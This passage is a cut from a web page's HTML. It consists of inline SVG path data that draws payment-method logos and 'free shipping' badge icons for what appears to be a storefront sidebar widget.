24.6909C18.8216 22.3837 17.1731 21.7304 15.1416 21.6543Z" fill="#FAA61A"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg  height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M33.5417 73.0833C52.0662 73.0833 67.0833 58.0662 67.0833 39.5416C67.0833 21.0171 52.0662 6 33.5417 6C15.0171 6 0 21.0171 0 39.5416C0 58.0662 15.0171 73.0833 33.5417 73.0833Z" fill="#EA001B"/><path d="M81.4584 73.0833C99.9829 73.0833 115 58.0662 115 39.5416C115 21.0171 99.9829 6 81.4584 6C62.9338 6 47.9167 21.0171 47.9167 39.5416C47.9167 58.0662 62.9338 73.0833 81.4584 73.0833Z" fill="#FFA200" fill-opacity="0.8"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M53.9312 39.8529V52H50V22.002H60.4264C61.6709 21.9765 62.9083 22.1929 64.0671 22.6386C65.2259 23.0844 66.2831 23.7506 67.1779 24.599C68.0816 25.3958 68.8009 26.3731 69.2873 27.4651C69.7738 28.557 70.0161 29.7384 69.9981 30.9298C70.024 32.1276 69.7853 33.3167 69.2986 34.4157C68.8118 35.5146 68.0883 36.4974 67.1779 37.2966C65.3547 39.0008 63.1042 39.8521 60.4264 39.8505H53.9312V39.8529ZM53.9312 25.6952V36.1669H60.524C61.2468 36.1879 61.9661 36.0608 62.6359 35.7937C63.3056 35.5266 63.9112 35.1255 64.4138 34.6159C64.9137 34.1394 65.3111 33.5695 65.5825 32.9399C65.8539 32.3103 65.9937 31.6337 65.9937 30.9502C65.9937 30.2667 65.8539 29.5901 65.5825 28.9605C65.3111 28.3309 64.9137 27.761 64.4138 27.2845C63.9175 26.7642 63.3141 26.3532 62.6435 26.0788C61.9729 25.8044 61.2504 25.6728 60.524 25.6928H53.9312V25.6952Z" fill="#5F6368"/><path d="M78.383 31C81.0464 31 83.1488 31.731 84.6902 33.1931C86.2316 34.6552 87.0015 36.6598 87 39.2069V51.3563H83.5532V48.6207H83.3965C81.9044 50.8736 79.9199 52 77.4429 52C75.3286 52 73.5597 51.3563 72.1362 50.069C71.4531 49.4781 70.9069 48.7381 70.5375 47.903C70.1681 47.0678 69.9848 46.1585 70.001 45.2414C70.001 43.2015 70.7515 41.5793 72.2526 40.3747C73.7537 39.1701 75.7576 38.5663 78.2644 38.5632C80.4041 38.5632 82.1663 38.9655 83.551 39.7701V38.9241C83.555 38.2989 83.4236 37.6805 83.1662 37.1139C82.9087 36.5473 82.5317 36.0467 82.0626 35.6483C81.1096 34.7652 79.8678 34.2834 78.5844 34.2989C76.5715 34.2989 74.9787 35.1709 73.8059 36.9149L70.6322 34.8621C72.3779 32.2874 74.9615 31 78.383 31ZM73.7208 45.3218C73.7184 45.7929 73.8256 46.2577 74.0335 46.6776C74.2414 47.0974 74.544 47.4602 74.916 47.7356C75.713 48.3795 76.7022 48.7206 77.716 48.7011C79.2366 48.6985 80.6942 48.0769 81.7694 46.9724C82.9631 45.8184 83.5599 44.4644 83.5599 42.9103C82.4363 41.9908 80.8696 41.531 78.8597 41.531C77.3959 41.531 76.1754 41.8935 75.198 42.6184C74.211 43.354 73.7208 44.2483 73.7208 45.3218Z" fill="#5F6368"/><path d="M108 32L95.4656 60H91.5906L96.242 50.2028L88 32H92.0802L98.0373 45.9603H98.1189L103.913 32H108Z" fill="#5F6368"/><path d="M39 37.4646C39.0014 36.3035 38.9054 35.1443 38.713 34H23V40.5623H31.9997C31.8155 41.6104 31.4258 42.6096 30.8538 43.4995C30.2819 44.3894 29.5397 45.1516 28.672 45.7403V50H34.0431C37.188 47.0348 39 42.6496 39 37.4646Z" fill="#4285F4"/><path d="M22.9271 54C27.4356 54 31.2318 52.4658 34 49.8207L28.6144 45.4923C27.1154 46.5455 25.1848 47.1467 22.9271 47.1467C18.5694 47.1467 14.8707 44.1024 13.5481 40H8V44.4607C9.39053 47.3282 11.5228 49.7388 14.1586 51.4232C16.7945 53.1077 19.8303 53.9999 22.9271 54Z" fill="#34A853"/><path d="M13 39.6967C12.332 37.6229 12.332 35.3771 13 33.3033V29H7.69958C6.58202 31.3271 6 33.8955 6 36.5C6 39.1045 6.58202 41.6729 7.69958 44L13 39.6967Z" fill="#FBBC04"/><path d="M22.8674 26.8539C25.2404 26.8136 27.5334 27.7464 29.2507 29.4507L34 24.5095C30.9884 21.5666 26.9988 19.9509 22.8674 20.0011C19.783 20.0013 16.7594 20.8933 14.134 22.5777C11.5087 24.262 9.38497 26.6724 8 29.5397L13.5259 34C14.8432 29.898 18.5271 26.8539 22.8674 26.8539Z" fill="#EA4335"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><circle fill="#5F259F" cx="15.6" cy="40.3" r="15.6"/><path fill="#5F259F" d="M79,49.2v-5.7c0-1.4-0.5-2.1-1.8-2.1c-0.5,0-1.1,0.1-1.5,0.2v8.3c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5v-9.7c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,4.9,1.7,4.9,4.7V50c0,0.3-0.3,0.5-0.5,0.5h-1.2C79.5,50.5,79,49.9,79,49.2z M86.8,45.8l-0.1,0.8c0,1,0.7,1.7,1.8,1.7c0.9,0,1.7-0.3,2.5-0.7c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3,0.1,0.3,0.2C91.8,47.7,92,48,92,48c0.2,0.3,0.3,0.6,0.3,0.9c0,0.4-0.3,0.9-0.6,1c-1,0.5-2.1,0.8-3.3,0.8c-1.4,0-2.5-0.3-3.4-1c-0.9-0.8-1.4-1.8-1.4-3.1v-3.4c0-2.7,1.7-4.4,4.7-4.4c2.9,0,4.5,1.6,4.5,4.4v2.1c0,0.3-0.3,0.5-0.5,0.5L86.8,45.8L86.8,45.8z M86.7,43.9h3.3V43c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7C86.7,43,86.7,43.9,86.7,43.9z M109,45.8l-0.1,0.8c0,1,0.7,1.7,1.8,1.7c0.9,0,1.7-0.3,2.5-0.7c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3,0.1,0.3,0.2c0.1,0.1,0.3,0.3,0.3,0.3c0.2,0.3,0.3,0.6,0.3,0.9c0,0.4-0.3,0.9-0.6,1c-1,0.5-2.1,0.8-3.3,0.8c-1.4,0-2.5-0.3-3.4-1c-0.9-0.8-1.4-1.8-1.4-3.1v-3.4c0-2.7,1.7-4.4,4.7-4.4c2.9,0,4.5,1.6,4.5,4.4v2.1c0,0.3-0.3,0.5-0.5,0.5L109,45.8L109,45.8z M108.9,43.9h3.3V43c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7V43.9z M57.6,50.5h1.2c0.3,0,0.5-0.3,0.5-0.5v-6.5c0-3-1.6-4.7-4.2-4.7c-0.8,0-1.7,0.2-2.2,0.3v-3.2c0-0.7-0.6-1.3-1.3-1.3h-1.2c-0.3,0-0.5,0.3-0.5,0.5V50c0,0.3,0.3,0.5,0.5,0.5h2c0.3,0,0.5-0.3,0.5-0.5v-8.2c0.4-0.2,1-0.3,1.5-0.3c1.3,0,1.8,0.6,1.8,2.1v5.7C56.4,49.9,56.9,50.5,57.6,50.5z M70.8,43.2v3.2c0,2.7-1.8,4.4-4.9,4.4c-3,0-4.9-1.7-4.9-4.4v-3.2c0-2.7,1.8-4.4,4.9-4.4C68.9,38.8,70.8,40.5,70.8,43.2z M67.7,43.2c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7v3.2c0,1,0.6,1.7,1.7,1.7s1.7-0.6,1.7-1.7V43.2z M48.3,41.7c0,2.8-2.1,4.7-4.9,4.7c-0.7,0-1.3-0.1-1.9-0.3V50c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5V36.1c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,5.3,1.9,5.3,4.9C48.3,39.6,48.3,41.7,48.3,41.7z M45.1,39.4c0-1.4-1-2.1-2.3-2.1c-0.8,0-1.3,0.3-1.3,0.3v5.8c0.5,0.3,0.8,0.3,1.4,0.3c1.3,0,2.3-0.8,2.3-2.1L45.1,39.4L45.1,39.4z M104.6,41.7c0,2.8-2.1,4.7-4.9,4.7c-0.7,0-1.3-0.1-1.9-0.3V50c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5V36.1c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,5.3,1.9,5.3,4.9C104.6,39.6,104.6,41.7,104.6,41.7z M101.5,39.4c0-1.4-1-2.1-2.3-2.1c-0.8,0-1.3,0.3-1.3,0.3v5.8c0.5,0.3,0.8,0.3,1.4,0.3c1.3,0,2.3-0.8,2.3-2.1L101.5,39.4L101.5,39.4z"/><path fill="#FFFFFF" d="M22.7,36.2c0-0.6-0.5-1.1-1.1-1.1h-2.1l-4.8-5.5c-0.4-0.5-1.1-0.7-1.8-0.5l-1.7,0.5c-0.3,0.1-0.3,0.4-0.2,0.6l5.2,5H8.3c-0.3,0-0.4,0.2-0.4,0.4v0.9c0,0.6,0.5,1.1,1.1,1.1h1.2v4.2c0,3.1,1.7,5,4.4,5c0.9,0,1.6-0.1,2.4-0.4v2.8c0,0.8,0.6,1.4,1.4,1.4h1.2c0.3,0,0.5-0.3,0.5-0.5V37.5h2c0.3,0,0.4-0.2,0.4-0.4C22.7,37.1,22.7,36.2,22.7,36.2z M17.1,43.7c-0.5,0.3-1.2,0.3-1.7,0.3c-1.4,0-2.1-0.7-2.1-2.3v-4.2h3.8C17.1,37.6,17.1,43.7,17.1,43.7z"/></svg></div></div></div><div class="giraffly-right-Bar-Preview-width-credit" style="width:100%;"><div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83-0.01c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.16c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.23c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04l-2.21,1.05c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.33c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85c-0.56-0.64-0.26-2.6-0.97-2.95L7.94,70.6c-0.48-0.71,0.03-2.61-0.63-3.04l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01l-1.23-2.12c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34C1,35.4,2.72,34.44,2.57,33.65l-0.46-2.4c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83-0.01z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,85.45c22.27,0,40.44-18.17,40.44-40.45S67.27,4.55,45,4.55S4.56,22.73,4.56,45S22.73,85.45,45,85.45z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M45,82.89c20.86,0,37.87-17.02,37.87-37.88S65.86,7.12,45,7.12S7.12,24.14,7.12,45S24.14,82.89,45,82.89z"/><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M37.73,20.77h16.56v12.34h-8.91c-0.09-0.65-0.4-1.23-0.84-1.67c-0.54-0.54-1.29-0.88-2.11-0.88s-1.57,0.33-2.11,0.88c-0.44,0.44-0.74,1.03-0.84,1.67h-1.75V20.77L37.73,20.77z M31.63,25.4L31.63,25.4l4.81-0.83v1.66L31.63,25.4L31.63,25.4z M33.16,22.59L33.16,22.59l3.27-0.83v1.66L33.16,22.59L33.16,22.59z M27.61,31.78L27.61,31.78l8.82-0.83v1.66L27.61,31.78L27.61,31.78z M29.76,28.59L29.76,28.59l6.68-0.83v1.66L29.76,28.59L29.76,28.59z M58.41,31.19L58.41,31.19c1.3,0,2.35,1.05,2.35,2.35s-1.06,2.35-2.35,2.35c-1.3,0-2.35-1.05-2.35-2.35S57.11,31.19,58.41,31.19L58.41,31.19z M58.41,32.59L58.41,32.59c-0.52,0-0.95,0.42-0.95,0.95c0,0.52,0.42,0.95,0.95,0.95c0.52,0,0.95-0.42,0.95-0.95C59.35,33.01,58.93,32.59,58.41,32.59L58.41,32.59z M42.44,31.19L42.44,31.19c-1.3,0-2.35,1.05-2.35,2.35s1.05,2.35,2.35,2.35s2.35-1.05,2.35-2.35C44.78,32.24,43.72,31.19,42.44,31.19L42.44,31.19z M43.21,33.11L43.21,33.11L43.21,33.11L43.21,33.11l-0.02-0.02l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l0,0L43.11,33l0,0l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0L43,32.89l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01h-0.01h-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0h-0.01h-0.01l0,0l-0.02-0.01l0,0h-0.01h-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0h-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0h-0.01H42.7l0,0l-0.02-0.01l0,0l0,0l0,0l-0.02-0.01l0,0h-0.01h-0.01l0,0l0,0h-0.02l0,0H42.6h-0.01l0,0h-0.01l0,0l0,0h-0.02l0,0h-0.02l0,0h-0.01H42.5l0,0h-0.01l0,0l0,0h-0.01l0,0h-0.01h-0.01l0,0h-0.02l0,0l0,0h-0.02l0,0H42.4h-0.02l0,0h-0.02l0,0l0,0h-0.02l0,0h-0.01H42.3l0,0h-0.01l0,0l0,0h-0.01l0,0h-0.01h-0.01l0,0l0,0h-0.02l0,0h-0.02l0,0l0,0H42.2l0,0h-0.01h-0.01l0,0h-0.01l0,0l0,0h-0.01h-0.01l0,0l-0.02,0.01l0,0l0,0l0,0l-0.02,0.01l0,0H42.1h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01H42h-0.01l0,0l-0.02,0.01l0,0h-0.01h-0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.03,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l0,0L41.7,33l0,0l0,0l-0.01,0.01l0,0l0,0h-0.1l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0v0.01l0,0l-0.01,0.01l0,0l-0.01,0.01c-0.07,0.13-0.1,0.27-0.1,0.43c0,0.52,0.42,0.95,0.95,0.95c0.52,0,0.95-0.42,0.95-0.95C43.31,33.38,43.28,33.24,43.21,33.11L43.21,33.11z M55.18,22L55.18,22v11.02h0.28c0.11-0.62,0.41-1.16,0.83-1.58c0.54-0.54,1.29-0.88,2.11-0.88s1.57,0.33,2.11,0.88c0.42,0.42,0.72,0.97,0.83,1.58h1.06v-7.29L58.68,22H55.18L55.18,22z M55.99,22.78L55.99,22.78h2.3l3.17,3.2v1.3h-5.47C55.99,27.28,55.99,22.78,55.99,22.78z"/></g><g><path fill="#FFFFFF" d="M27.92,53.24V37.71h6.47v2.15h-3.34v4.23h2.36v2.21h-2.36v6.93h-3.13C27.92,53.23,27.92,53.24,27.92,53.24z"/><path fill="#FFFFFF" d="M36.39,53.24V37.71h3.42c3,0,4.94,1.07,4.94,4.09c0,1.37-0.19,3.1-2.11,3.93c0.77,2.47,1.56,4.92,2.43,7.5h-3.25l-1.78-7.14h-0.51v7.14h-3.14V53.24z M39.53,44.17h0.9c1.05,0,1.21-1.54,1.21-2.12c0-0.57-0.13-2.04-1.06-2.04h-1.05V44.17z"/><path fill="#FFFFFF" d="M47.05,53.24V37.71h6.48v2.15h-3.34v4.23h2.36v2.21h-2.36v4.77h3.34v2.15h-6.48V53.24z"/><path fill="#FFFFFF" d="M55.59,53.24V37.71h6.48v2.15h-3.34v4.23h2.36v2.21h-2.36v4.77h3.34v2.15h-6.48V53.24z"/></g><g><path fill="#FFFFFF" d="M27.14,65.98c-0.81,0-1.42-0.28-1.82-0.84s-0.62-1.44-0.66-2.61l1.54-0.34c0.01,0.7,0.08,1.21,0.22,1.56c0.14,0.35,0.36,0.51,0.65,0.51c0.21,0,0.35-0.08,0.46-0.25c0.1-0.17,0.14-0.39,0.14-0.65c0-0.43-0.08-0.8-0.23-1.09c-0.15-0.3-0.39-0.63-0.72-0.99l-0.95-1.03c-0.24-0.26-0.43-0.51-0.58-0.74c-0.15-0.23-0.27-0.52-0.36-0.88c-0.1-0.35-0.15-0.75-0.15-1.17c0-0.9,0.21-1.58,0.63-2.09c0.42-0.5,0.99-0.74,1.73-0.74c0.25,0,0.48,0.03,0.67,0.09c0.21,0.06,0.38,0.15,0.52,0.25c0.15,0.1,0.27,0.24,0.39,0.4c0.11,0.16,0.21,0.33,0.27,0.5c0.07,0.17,0.14,0.36,0.18,0.58c0.05,0.22,0.08,0.42,0.1,0.62c0.02,0.19,0.03,0.4,0.05,0.63L27.67,58c-0.01-0.23-0.01-0.42-0.02-0.57s-0.03-0.31-0.06-0.47c-0.03-0.16-0.07-0.28-0.11-0.38c-0.05-0.09-0.11-0.17-0.21-0.23c-0.09-0.06-0.18-0.08-0.3-0.07c-0.19,0.01-0.35,0.11-0.46,0.28c-0.1,0.18-0.16,0.4-0.16,0.65c0,0.21,0.02,0.38,0.06,0.55c0.03,0.16,0.1,0.32,0.18,0.47s0.16,0.26,0.23,0.35s0.17,0.21,0.3,0.36l0.92,1.01c0.19,0.23,0.36,0.43,0.51,0.65c0.15,0.21,0.28,0.44,0.41,0.72c0.13,0.27,0.23,0.56,0.3,0.88s0.1,0.66,0.1,1.03c0,0.81-0.21,1.47-0.62,1.98C28.35,65.74,27.81,65.98,27.14,65.98z"/><path fill="#FFFFFF" d="M30.28,65.83V54.77h1.79v4.53h1.55v-4.53h1.79v11.06h-1.79v-4.92h-1.55v4.92H30.28z"/><path fill="#FFFFFF" d="M36.7,65.83V54.77h1.77v11.06H36.7z"/><path fill="#FFFFFF" d="M39.73,65.83V54.77h2.73c1.53,0,2.28,1.06,2.28,3.18c0,0.57-0.06,1.06-0.18,1.47c-0.13,0.41-0.3,0.73-0.52,0.96c-0.23,0.23-0.48,0.4-0.76,0.49c-0.28,0.1-0.62,0.15-0.98,0.15h-0.8v4.82C41.49,65.83,39.73,65.83,39.73,65.83z M41.5,59.43h0.57c0.4,0,0.66-0.11,0.8-0.34s0.21-0.62,0.21-1.18c0-0.28-0.01-0.51-0.03-0.68c-0.02-0.17-0.06-0.33-0.13-0.48c-0.07-0.15-0.17-0.25-0.3-0.32s-0.32-0.09-0.54-0.09h-0.57L41.5,59.43L41.5,59.43L41.5,59.43z"/><path fill="#FFFFFF" d="M45.56,65.83V54.77h2.73c1.53,0,2.29,1.06,2.29,3.18c0,0.57-0.06,1.06-0.18,1.47s-0.3,0.73-0.52,0.96c-0.23,0.23-0.48,0.4-0.76,0.49c-0.28,0.1-0.62,0.15-0.98,0.15h-0.8v4.82C47.33,65.83,45.56,65.83,45.56,65.83z M47.33,59.43h0.57c0.4,0,0.66-0.11,0.8-0.34s0.21-0.62,0.21-1.18c0-0.28-0.01-0.51-0.03-0.68c-0.02-0.17-0.06-0.33-0.13-0.48c-0.07-0.15-0.17-0.25-0.31-0.32c-0.14-0.07-0.32-0.09-0.54-0.09h-0.57C47.33,56.34,47.33,59.43,47.33,59.43z"/><path fill="#FFFFFF" d="M51.42,65.83V54.77h1.77v11.06H51.42z"/><path fill="#FFFFFF" d="M54.45,65.83V54.77h1.24l1.96,5.74v-5.74h1.48v11.06h-1.18l-1.97-6.12v6.12H54.45z"/><path fill="#FFFFFF" d="M62.61,65.98c-0.43,0-0.81-0.09-1.12-0.26s-0.56-0.43-0.74-0.79c-0.18-0.35-0.32-0.74-0.4-1.2c-0.08-0.46-0.13-0.99-0.13-1.6v-3.65c0-0.5,0.02-0.95,0.08-1.33c0.05-0.39,0.14-0.74,0.26-1.07c0.13-0.33,0.28-0.59,0.48-0.81c0.19-0.22,0.43-0.38,0.73-0.49s0.64-0.18,1.03-0.18c0.46,0,0.85,0.07,1.17,0.22c0.33,0.15,0.59,0.36,0.77,0.65c0.19,0.28,0.33,0.63,0.42,1.01s0.13,0.84,0.13,1.37v0.63h-1.73v-0.75c0-0.21,0-0.38-0.01-0.5s-0.02-0.26-0.06-0.4s-0.07-0.25-0.13-0.33s-0.13-0.15-0.22-0.19c-0.09-0.05-0.21-0.08-0.34-0.08c-0.15,0-0.26,0.03-0.36,0.09c-0.1,0.07-0.17,0.15-0.23,0.24s-0.09,0.22-0.13,0.39c-0.03,0.16-0.05,0.31-0.06,0.44s-0.01,0.3-0.01,0.51v4.8c0,0.54,0.06,0.95,0.17,1.23c0.11,0.28,0.33,0.42,0.65,0.42s0.55-0.15,0.67-0.46c0.13-0.31,0.19-0.73,0.19-1.29v-1.08h-0.87v-1.39h2.47v5.7h-1.17l-0.11-1.01C63.79,65.59,63.32,65.98,62.61,65.98z"/></g></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83-0.01c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.16c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.23c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04l-2.21,1.05c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.33c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85c-0.56-0.64-0.26-2.6-0.97-2.95L7.94,70.6c-0.48-0.71,0.03-2.61-0.63-3.04l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01l-1.23-2.12c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34C1,35.4,2.72,34.44,2.57,33.65l-0.46-2.4c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83-0.01z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,67.79c12.55,0,22.78-10.23,22.78-22.79S57.55,22.21,45,22.21S22.22,32.44,22.22,45S32.45,67.79,45,67.79z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M45,66.65c11.91,0,21.64-9.73,21.64-21.65S56.91,23.35,45,23.35S23.36,33.08,23.36,45S33.08,66.65,45,66.65z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,65.79c11.45,0,20.79-9.34,20.79-20.79S56.45,24.21,45,24.21S24.21,33.55,24.21,45S33.55,65.79,45,65.79z"/><g><path fill="#199be7" d="M27.86,51.76V41.72h-1.37v-1.99c0.81-0.48,1.48-0.54,1.95-1.49h1.99v13.52H27.86z"/><path fill="#199be7" 